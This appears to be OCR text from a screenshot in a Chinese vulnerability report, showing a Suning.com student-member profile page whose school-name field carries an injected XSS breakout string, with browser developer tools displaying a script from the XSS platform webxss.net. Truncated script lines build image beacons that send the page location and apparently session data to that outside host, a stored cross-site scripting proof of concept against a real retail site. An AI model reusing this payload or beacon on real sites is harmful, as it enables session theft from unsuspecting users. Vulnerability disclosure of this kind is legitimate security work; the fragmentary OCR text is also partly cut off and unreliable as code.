 我的易购-会员
my.suning.com/student.do
应用 ip FreeBuf.COM | 关... Google WooYun.org | 自由... 端口扫描 XSS平台 推荐文章 - 推酷
· 个人信息
· 安全设置
· 门店会员卡
· 关联互联号
· 我的易付宝
· 地址管理
· 校园用户
School
您已经是校园大家庭中的一员啦!
* 真实姓名: 飞洒
* 性别: 男 女 保密
* 学校名称: </textarea>' " placeholder="请输入真实的学校名称。"/>
* 入学年份: 2006
校园用户专属特权
· 青春活动优先参与权
· 特色商品专属购买权
· 阳光服务超值享受权
正在等待 webxss.net 的响应...
Elements Network Sources Timeline Profiles Resources Audits Console
Sources Content scripts Snippets
my.suning.com
passport.suning.com
res.suning.cn
script.suning.cn
webxss.net
d80ik2?1433916507
wmcdn.allyes.com
d80ik2?1433916507 ×
1 •••(function(){(new Image()).src='http://webxss.net//index.php?do=api&id=d80ik2&location='+escape((function(){try{retu
2 if(''==1){keep=new Image();keep.src='http://webxss.net//index.php?do=keepsession&id=d80ik2&url='+escape(document.locat
3
{} Line 1, Column 1
Watch
Call Stack
No
Scope
No
Breakpoints
No B
DOM Breakp
www.wooyun.org